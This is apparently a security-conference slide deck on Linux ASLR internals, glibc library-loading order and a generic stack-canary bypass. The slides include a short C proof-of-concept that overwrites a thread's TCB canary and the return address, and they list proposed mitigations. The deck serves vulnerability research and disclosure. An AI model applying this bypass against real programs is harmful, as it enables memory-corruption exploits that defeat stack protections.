

## **Linux ASLR and GNU Libc: Address space layout computing and defence, and "stack canary" protection bypass**

**POSITIVE TECHNOLOGIES** 

ptsecurity.com



- Security Researcher at Positive Technologies
	- CVE-2017-3223<https://www.ptsecurity.com/ww-en/about/news/286753/>
	- <http://blog.ptsecurity.com/2012/12/windows-8-aslr-internals.html>
	- It's just the beginning
- CTF player more then 10 years:
	- SiBears as reverser, pwn, web
	- LC/BC as pwn, reverser
- Email: blackzert@gmail.com
- twitter: @blackzert
- github: https://github.com/blackzert
- bitcoin: some day.





 $\triangleright$  Linux ASLR implementation specifics and weaknesses

## $\triangleright$  GNU Libc under the microscope

- $\checkmark$  Generic bypass of stack canary
- $\checkmark$  EoP over Idd code execution vuln
- $\checkmark$  Smash the cache
- $\checkmark$  Find the Heap

## $\triangleright$  Story about 4 Linux kernel patches

# **Address Space Layout Randomization(ASLR)**

- ASLR Overview
- ASLR Evolution
- Known Bypass Techniques



- Well-known mitigations are Data Execution Protection (DEP), Stack Protector (Canary), ASLR
- ASLR is a mitigation technique against memory corruption attacks:

address + random()

- Implementation is different for each operation systems
- ASLR is **not** exactly **a formal approach**



- Introduced in Linux in 2005
- Yearly implementation on [xorl](https://xorl.wordpress.com/2011/01/16/linux-kernel-aslr-implementation/) described in detail
- Improvements made by the PaX patch and GRSecurity team
- Compromised by Hector Marco-Gisbert and Ismael Ripoll in 2014 ([offset2lib](https://cybersecurity.upv.es/attacks/offset2lib/offset2lib.html) attack), patches released
- Last compromised by Marco-Gisbert and Ismael Ripoll in 2016 (see ["ASLR-NG](https://cybersecurity.upv.es/solutions/aslr-ng/aslr-ng.html): Address Space Layout Randomization Next Generation"), no patches provided



- Information leakage *printf*("%p", …)
- Out of bounds

read/write: array[hacker\_input]

- Bad entropy or weak implementation **[AMD Bulldozer ASLR weakness](http://hmarco.org/bugs/AMD-Bulldozer-linux-ASLR-weakness-reducing-mmaped-files-by-eight.html)**
- Side effects

**[Branch-prediction](http://www.cs.ucr.edu/~nael/pubs/micro16.pdf)**

**[Spectre, Meltdown](https://meltdownattack.com/)**

## **Current ASLR in Linux**

- \$ less /proc/self/maps
- From *execve*



- \$ less /proc/self/maps shows a current process layout.
- **Behaviour would be the same for any execution.**
- Ubuntu x86-64 is used for the research.

Last login: Sun Feb 11 20:18:33 on ttys001 [MacBook-Pro-blackzert:~ blackzert\$ less /self/proc/maps /self/proc/maps: No such file or directory MacBook-Pro-blackzert:~ blackzert\$

 $\circ$  blackzert — -bash — 80×24



- */bin/less* ends with the **5627a84ed000** address.
- **5627a82bf000** is a base address of an application image.
- ELF files can have a *.bss* section mapped anonymously.
- The result of */bin/less* looks fine:

**5627a82bf000**-5627a82e5000 r-xp /bin/less 5627a84e4000-5627a84e5000 r--p /bin/less 5627a84e5000-5627a84e8000 rw-p /bin/less 5627a84e8000-**5627a84ed000** rw-p



- •The heap start address is **5627aa2d4000**.
- •The heap can grow till it meets another segment.
- •The result looks fine:

# **5627aa2d4000**-5627aa2f5000 rw-p [heap]

## \$ less /proc/self/maps mmap\_base



- Libraries start with **mmap\_base = 7f3631293000**.
- All libraries are **close to each other**: **GNU Libc loads all other files with an mmap system call**.

7f3630a78000-7f3630c38000 r-xp .../libc-2.23.so 7f3630c38000-7f3630e38000 ---p .../libc-2.23.so<br>7f3630e38000-7f3630e3c000 r--p .../libc-2.23.so 7f3630e38000-7f3630e3c000 7f3630e3c000-7f3630e3e000 rw-p .../libc-2.23.so 7f3630e3e000-**7f3630e42000** rw-p **7f3630e42000**-7f3630e67000 r-xp .../**libtinfo**.so.5.9 7f3630e67000-7f3631066000 ---p .../libtinfo.so.5.9 7f3631066000-7f363106a000 r--p .../libtinfo.so.5.9<br>7f363106a000-**7f363106b000** rw-p .../**libtinfo**.so.5.9 rw-p .../**libtinfo**.so.5.9<br>r-xp .../**ld**-2.23.so **7f363106b000**-7f3631091000 r-xp .../**ld**-2.23.so 7f363126c000-7f363126f000 rw-p 7f363128e000-7f3631290000 rw-p 7f3631290000-7f3631291000 r--p .../ld-2.23.so 7f3631291000-7f3631292000 rw-p .../ld-2.23.so 7f3631292000-**7f3631293000** rw-p

#### **TASK\_SIZE** = 248 rvvv

*execve* does the following:

- 1. Removes the current mapping.
- 2. Creates the *stack* region.
- 3. Chooses *mmap\_base* .
- 4. Loads binary at 2/3\***TASK\_SIZE** + *random* .
- 5. Loads the interpreter if needed.
- 6. Chooses a heap at an offset of no more than **32MB** from binary.<sup>13</sup>







# **MMAP Address Choosing**

- VMA
- Doubly Linked List
- Augment Red-Black Tree



```
struct vm_area_struct {
   unsigned long vm_start;
   unsigned long vm_end;
```

```
...
struct vm_area_struct *vm_next, *vm_prev;
struct rb node vm rb;
```

```
...
pgprot t vm page prot;
```
};

...

- *vm* start is the start of a region.
- *vm* end is the first byte address after the end of the memory region.
- *vm\_page\_prot* is access permissions for this VMA.





VMA is stored in a doubly linked list.



- The **key** is *vm\_start*.
- Augment is a **gap** defined in bytes as a maximum of:
	- Difference between the start of the current VMA and the end of a preceding VMA in a linked list
	- Available memory in the left subtree
	- Available memory in the right subtree
- The lowest address is *mmap\_min\_addr* (64KB by default)
- A **maximum address** with a suitable length will be always **chosen**.
- *mmap* base is the upper limit in address choosing.



# **Why Is This Bad?**

- Memory Regions Interaction
- Deeper Analysis

## Memory Regions Interaction



- Memory corruption vulnerability will **affect** more segments.
- Region leakage **reveals** neighboring addresses.
- Different regions are **grouped** into a bigger region accessible to other regions.
- [Offset2lib](https://cybersecurity.upv.es/attacks/offset2lib/offset2lib.html) is a good **example** of how this attack can be performed.
- Old **CVE-2014-9427** in the PHP module is exactly what I described.
- How **serious** is this issue?



#### Description of offset2lib attack



- Create a process:
	- 1. Load the binary.
	- 2. Load the **ld** interpreter.
	- 3. Execute **ld** :
		- a. Load libraries.
		- b. Initialize LD inner stuff.
		- c. Run constructors.
		- d. ...
	- 4. Run the application.
- II. Find common constant steps.
- III. Exploit everything.

# **Analyze**

- Controllable Execution flow
- Library Loading Order
- Holes
- Stack Guard
- Heap Alignment
- Mem Cache
- *MAP\_FIXED*



- Any program may have **controllable execution flow**
- Controlled execution flow is always **used for attacks**.
- To **build such a flow**, you need to analyze the application.
- *strace* can be used to get mmap calls and build the layout.

**\$ strace -e mmap** ./hello\_world mmap( … ) = 0x7f8ae9fd4000 mmap( … ) = 0x7f8ae9fd3000 mmap( … ) = 0x7f8ae99ff000 mmap( … ) = 0x7f8ae9dbf000 mmap( … ) = 0x7f8ae9dc5000 mmap( … ) = 0x7f8ae9fd2000 mmap( … ) = 0x7f8ae9fd1000 Hello, World!

# **Library Loading Order**

- Library Loading Order
- Attack



- Since libc-5 glibc **doesn't use** the system call '*uselib'* , glibc loads libraries with *mmap*.
- Linux kernel loads only the **binary image** and **interpreter**.
- **Library loading order is a constant** in GNU Libc:
	- 1. Put the ELF file into the FIFO (first input first output) queue for loading.
	- 2. Pop the ELF file from the queue and load it with *mmap*.
	- 3. Repeat step 2 until the queue is not empty.
- **ASLR ends on choosing** *mmap\_base* **(libld).**

![](_page_24_Picture_1.jpeg)

- **P**rocedure **L**inkage **T**able contains pointers to other libraries or to libdl if not yet linked
- **Calculation of library space**: subtract the size of the previous library, add the size of the next library.
- Linux distributives contain packages => **easy to calculate the**  library **size**.
- Since version 7, Android has **implemented randomization** for the library order.

![](_page_25_Picture_0.jpeg)

![](_page_26_Picture_1.jpeg)

- **Holes** appear when unmap is a part of mapping.
- **strace** showed **memory allocations** with 4,096-byte offsets, which are **inside** *libld*. Linux kernel created a hole.

*mmap*(… 4096 … ) = **0x7f8ae9fd3000** *mmap*(… 4096 … ) = **0x7f8ae9fd2000** *mmap*(… 4096 … ) = **0x7f8ae9fd1000**

7f8ae9dc9000-7f8ae9def000 …/ld-2.23.so **7f8ae9fd1000-7f8ae9fd4000** 7f8ae9fee000-7f8ae9fef000 …/ld-2.23.so

- Memory **was mapped** after the **kernel** loaded the process.
- The **hole** is big enough to store more such *mmap* requests as 0x7f8ae9fd1000- 0x7f8ae9def000 = 0x1e2000.
- Can be used to **bypass ASLR and access data inside ld**.

# **Stack Guard**

- TLS
- Stack Guard Protection
- Bypass
- Get The Buffer
- pthread Stack Thread
- PoC
- Mitigations

![](_page_28_Picture_1.jpeg)

- **TLS** (thread local storage) is a mechanism for allocating variables (one instance per an extant thread).
- One of three allocations are used for TLS: *mmap*(… 4096 … MAP\_ANONYMOUS … ) = 0x7fd63e05**6000** *arch\_prctl*(ARCH\_**SET\_FS**, 0x7fd63e05**6700**) = 0
- *`fs`* register keeps the **TCB** (thread control block) structure.

```
typedef struct {
     ...
     uintptr_t stack quard;
      ...
} tcbhead_t;
```
![](_page_29_Picture_1.jpeg)

- Stack guard is a **mitigation** against **stack buffer overflow**.
- Stack guard **pushes** a value to the stack top at **prologue**: **text:00000000004005EE mov rax, fs:28h text:00000000004005F7 mov [rbp+var\_8], rax**
- **Compares** the value at **epilogue** with the saved value: **text:0000000000400631 mov rcx, [rbp+var\_8] text:0000000000400635 xor rcx, fs:28h text:000000000040063E jz short ok text:0000000000400640 call \_\_stack\_chk\_fail text:0000000000400645 ok: text:0000000000400645 leave**
- **text:0000000000400646 retn**
- **Terminates** application if comparison fails.

### Stack Guard Bypass?

![](_page_30_Picture_1.jpeg)

• We know where **TCB** is:

…

…

- mmap( … ) = **0x7f8ae9fd3000**
- mmap( … ) = **0x7f8ae9fd2000 TCB**
- mmap( … ) = **0x7f8ae9fd1000**
- In a memory layout, it looks like this:
	- 7f8ae9dc9000-7f8ae9def000 …/ld-2.23.so

*Unmapped area*

**7f8ae9fd1000-7f8ae9fd4000 TCB is here**

*Unmapped area*

7f8ae9fee000-7f8ae9fef000 …/ld-2.23.so

- *mmap*( length less 106496 … ) will be **under** TCB
- *mmap*( length less 1974272 …) will be **above** TCB
- These lengths depend on the **ld.so.cache** size that was **unmapped.**

![](_page_31_Picture_1.jpeg)

# •**mmap** malicious file •**malloc**(length > 135128) calls *mmap*

Vectors: mmap / heap overflow

![](_page_32_Picture_1.jpeg)

- *pthread\_create* can **allocate stack** with *mmap.*
- •Stack will be **placed near the libraries** and mapped segments.
- •Where is the **new-thread TCB?** If it is mapped, we can do the same:

clone(**child\_stack**=0x7fc8416f**0ff0**, ..., **tls**=0x7fc8416f**1700**,...) **TCB is 1,808 bytes below the stack.**

![](_page_33_Picture_1.jpeg)

int  $a = (int)x;$ unsigned long \*tcb; arch prctl(ARCH GET\_FS, &tcb); printf("thread FS %p\n", tcb); printf("cookie thread: 0x%lx\n", tcb[5]); unsigned long  $*$  frame = builtin frame address(0); printf("stack cookie addr %p \n", &frame[-1]); printf("diff : % $l \times n$ ", (char\*)tcb - (char\*) &frame[-1]); unsigned long len =  $(char*)tcb - (char*)&frame[-1];$ 

// Rewrite the cookie memset(&frame[-1], 0x41, len+sizeof(tcbhead\_t)); // Rewrite return address  $frame[1] =$  &pwn payload;

![](_page_34_Picture_1.jpeg)

\$ ./thread\_stack\_tls thread FS **0x7fc81039d700** cookie thread: **0xd56ca7e76bd15400** stack\_cookie addr **0x7fc81039cf48** diff : **7b8 1976 bytes hacked**!

- The issue was first found in [2013](http://bases-hacking.org/tcb-overwrite.html), not reported (link from Red Hat Security team;)
- Intel ME was [hacked](https://www.blackhat.com/docs/eu-17/materials/eu-17-Goryachy-How-To-Hack-A-Turned-Off-Computer-Or-Running-Unsigned-Code-In-Intel-Management-Engine.pdf) the same way.
- Legacy from **Minix**?

![](_page_35_Picture_1.jpeg)

- **Remove write access** from stack guard.
- Remove stack guard from the stack, get a **separate region**.
- TCB must be placed **randomly**.
- Generate a **new canary** on pthread\_create:
	- fs register points to thread's own TLS (TCB)

Glibc development team wants this bug to be **published** to fix it. 0-day

# **Heap Alignment**

- pthread and malloc
- Proof of Concept
- Heap Alignment
- Heap Alignment PoC
- Result

![](_page_37_Picture_1.jpeg)

- •*malloc* from a new thread will create a **new heap** with *mmap.*
